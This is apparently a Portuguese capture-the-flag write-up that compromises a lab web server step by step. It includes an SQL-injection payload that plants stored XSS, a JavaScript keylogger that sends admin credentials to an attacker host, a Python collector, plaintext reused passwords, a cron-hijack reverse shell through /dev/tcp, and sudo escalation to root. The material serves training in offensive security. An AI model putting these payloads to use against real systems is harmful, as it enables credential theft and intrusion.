

Com essa vulnerabilidade, foi possível realizar um UPDATE no banco de dados para modificar o botão de login legítimo. O botão foi alterado para executar um código JavaScript malicioso contendo um keylogger, com objetivo de capturar as credenciais de autenticação do administrador.
Foi criada uma tag <script> que referencia um arquivo JavaScript externo (file.js) hospedado em servidor controlado pelo atacante. O script intercepta os dados inseridos nos campos do formulário de login e os transmite para o servidor do atacante

<script src=//<your-ip>/file.js</script>

1'; UPDATE navbar_buttons SET name='"><script src=//<your-ip>/file.js></script>' WHERE id=1-- -



file.js

const interval = setInterval(() => {
const user = document.querySelector('input[name="username"]');
const pass = document.querySelector('input[name="password"]');

if (user && pass && user.value.length >= 3 && pass.value.length >= 8) {
fetch('http://<your ip>:8000/', {
method: 'POST',
mode: 'no-cors',
body: `u=${encodeURIComponent(user.value)}&p=${encodeURIComponent(pass.value)}`,
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
}
});

clearInterval(interval);
}
}, 300);



Ao carregar a rota /login, o script file.js é chamado automaticamente pelo usuário admin da aplicação


O arquivo file.js foi acessado múltiplas vezes no servidor do atacante. Este script redireciona as credenciais capturadas para um segundo servidor externo executando um script Python (server.py) responsável por coletar os dados

server.py

from http.server import BaseHTTPRequestHandler, HTTPServer

class Handler(BaseHTTPRequestHandler):
def do_POST(self):
length = int(self.headers.get('Content-Length'))
body = self.rfile.read(length).decode()
print("Received:", body)
self.send_response(200)
self.end_headers()

server = HTTPServer(("0.0.0.0", 8000), Handler)
print("Listening on port 8000...")
server.serve_forever()

Através desse método, foram capturadas as credenciais do usuário administrador



Em seguida, foi realizado o login na aplicação utilizando as credenciais obtidas.


O painel de administração apresentou apenas uma página estática sem funcionalidades .


Utilizando as mesmas credenciais, foi obtido acesso ao serviço FTP (File Transfer Protocol) do servidor.


No servidor FTP foi identificado o diretório savorith, contendo todos os arquivos da aplicação web.



Foi realizado o download de todos os arquivos presentes no diretório. Com a ferramenta wget.

wget -r wget -r ftp://admin:Qm3hvAzpM6OJ7@<ip-machine>/savorith



Com acesso a todos os arquivos da aplicação web, foi identificado o diretório oculto .git, que contém o histórico completo do versionamento da aplicação.


Com isto, podemos ler todos os logs da aplicação web. Com o comando.

git log -p



Ao analisar o histórico de commits do repositório Git, foram encontradas credenciais de acesso SSH.


Exploração - obtendo a user flag

Utilizando as credenciais obtidas, foi estabelecido acesso SSH ao servidor com o usuário webadmin.

ssh webadmin@<ip-your-machine>





Com acesso ao sistema, foi executada a ferramenta pspy para monitorar os processos em execução na máquina.
No host atacante iniciamos um servidor Python para servir o binário pspy e, em seguida, baixamos o arquivo na máquina alvo
python3 -m http.server 80
wget <your-ip>/pspy64



Ao executar o binário pspy no sistema alvo.



Foi identificada uma tarefa crontab sendo executada com UID 1002, que executa o script /opt/healthcheck.sh periodicamente.



Foi identificado que o UID 1002 pertence ao usuário admin.

cat /etc/passwd | grep 1002



Ao analisar o conteúdo do arquivo healthcheck.sh, foi identificado que ele referência dois arquivos no diretório /tmp: health.log e check.conf.



O diretório /tmp apresenta apenas o arquivo health.log e não contém o arquivo check.conf. healthcheck.sh é executado pelo usuário admin; portanto, a falta do check.conf cria uma janela onde arquivos de configuração arbitrários colocados em /tmp seriam consumidos pelo script e executados com privilégios de admin,permitindo a execução de comandos com privilégios elevados.


Foi criado o arquivo check.conf no diretório /tmp para ser executado pelo script.

#!/bin/bahs

/bin/bash -c "sh -i >& /dev/tcp/<your-ip>/8081 0>&1"



Foi iniciado o netcat na porta 8081 aguardando a conexão reversa.
Estabelecida uma shell reversa no sistema com o usuário admin.


Escalação de privilégio - obtendo a root flag

Com acesso ao usuário admin, foi verificado quais permissões sudo ele possui através do comando sudo -l, utilizando as mesmas credenciais obtidas anteriormente da aplicação web e FTP

senha:Qm3hvAzpM6OJ7



O usuário admin possui permissão para executar qualquer comando como root. Com esse privilégio, foi possível obter uma shell root através do comando sudo bash
